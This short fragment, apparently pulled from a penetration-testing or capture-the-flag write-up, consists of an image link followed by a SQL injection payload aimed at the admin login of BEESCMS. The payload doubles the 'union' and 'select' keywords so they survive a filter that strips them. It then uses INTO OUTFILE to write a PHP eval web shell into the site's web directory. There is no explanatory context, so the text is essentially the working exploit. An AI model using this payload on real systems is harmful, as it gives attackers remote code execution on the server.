admin%27 un union ion selselectect 1,2,3,4,<?php @eval($\_POST\[cmd\]);?> into outfile 'C:/phpStudy/WWW/beescms/shell.php'#